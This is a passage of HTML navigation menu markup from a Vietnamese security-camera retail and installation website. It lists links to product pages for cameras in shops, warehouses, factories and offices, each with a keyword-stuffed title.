Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color, camera nhà trọ ghi âm, camera nhà trọ ful color, camera nhà trọ có tiếng, camera nhà trọ có màu, camera nhà trọ có màu ban đêm, lắp camera nhà trọ nhanh chóng, khảo sát lắp camera nhà trọ thu âm full color, camera nhà trọ có màu ban đêm'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera giám sát công trình xây dựng, hệ thống camera cho công trình xây dựng, công ty lắp đặt camera xây dựng, giá lắp đặt camera công trình, camera an ninh công trình xây dựng, camera quan sát công trình xây dựng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-ip.html" title="camera ip giá rẻ là một loại camera phù hợp sử dụng độc lập nhưng nó vẫn có thể được sử dụng theo bộ kèm đầu ghi và có thể đem lại rất nhiều giá trị khác." class="dropdown-item">Camera Ip Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera Vantech siêu nét, camera Vantech chất lượng cao, hệ thống camera an ninh Vantech, giá camera Vantech, bảo mật camera Vantech, lắp đặt camera Vantech chuyên nghiệp, camera Vantech giá rẻ, công nghệ camera Vantech mới nhất, đánh giá camera Vantech.'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='Bo-Camera-IP-Nha-Xuong-Gia-Re.htm' title='Bộ Camera IP Nhà Xưởng Giá Rẻ lắp camera nhà xưởng, camera giám sát nhà xưởng, lắp camera ip nhà xưởng, camera nhà xưởng sắc nét, lắp đặt camera cho nhà xưởng giá rẻ, lắp camra quan sát nhà xưởng, dịch vụ lắp camera nhà xưởng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera IP Nhà Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Ip-Nha-Xuong-4-Mat-Gia-Re.htm' title='Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ Lắp camera IP nhà xưởng giá rẻ, đơn vị lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp, khảo sát lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ nhanh chóng, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ</a> </li></ul></li>
					<li class="mn-con" ><a href="bo-camera-trong-ngoai-troi.html" title="lắp camera giám sát ngoài trời chống mưa nắng bụi bẩn giám sát hình ảnh sắt nét tiết kiệm chi phí giải pháp lắp camera chất lượng cao giá rẻ" class="dropdown-item">Bộ Camera Giám Sát Ngoài Tròi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera có màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, camera ban đêm giá rẻ, bộ camera màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, bộ camera giá rẻ có chế độ màu ban đêm'> <span class='iconstar3'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='Bo-4-Camera-Co-Mau-Ban-Dem.htm' title='Bộ 4 Camera Có Màu Ban Đêm bộ camera màu ban đêm, 4 camera đổi màu ban đêm, ưu điểm 4 camera màu ban đêm, camera quan sát màu ban đêm, camera có màu ban đêm, camera đẹp màu ban đêm, bộ camera chất lượng ban đêm, tìm hiểu camera màu ban đêm, 4 camera ban đêm hiện đại'> <span class='iconstar3'>✰</span> Bộ 4 Camera Có Màu Ban Đêm</a> </li><li> <a href='Bo-Camera-Sieu-Net-Cho-Nha-May.htm' title='Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera cho nhà máy, giá rẻ, hiệu suất cao, chất lượng 4K, công nghệ mới, lắp đặt dễ dàng, an ninh tối ưu, giám sát trực tuyến, tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Bộ Camera Siêu Nét Cho Nhà Máy</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-trong-nha.html" title="Lắp đặt camera quan sát cho gia đình văn phòng cửa hãng hình ảnh sắt nét thiết kế nhỏ gọn tinh tế sử dụng camera chính hagn4." class="dropdown-item">Camera Giam Sát Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='lap-camera-gia-re-cho-cong-ty-hd.htm' title='Lắp Camera Giá Rẻ Công Ty FULL HD Lắp camera giá rẻ công ty full HD, camera giá rẻ chất lượng cao, lắp đặt camera giá rẻ, công ty cung cấp camera giá rẻ, camera giá rẻ độ phân giải cao, camera giá rẻ chuyên nghiệp, lắp đặt camera giá rẻ full HD, công ty lắp camera giá rẻ uy tín, camera giá rẻ hỗ trợ xem từ xa.'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Công Ty FULL HD</a> </li></ul></li>
                  
				  </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Camera-Wifi.vn" title="camera wifi là loại camera vô cùng tiện lợi dễ lắp đặt. với thiết kế đi cung là có rất nhiều công nghệ hiện đại, lắp đặt không cần đi dây gây mất thẩm mỹ.">Camera Wifi</a>
                  <ul class="mncon">
                     <li class="mn-con" > <a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="là người con của hãng camera dahua, camera imou được trang bị các công nghệ hiện đại nhất, với các thiết kế cực kì đẹp và cực kỳ nhỏ gọn." class="dropdown-item">Camera Wifi Imou Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a 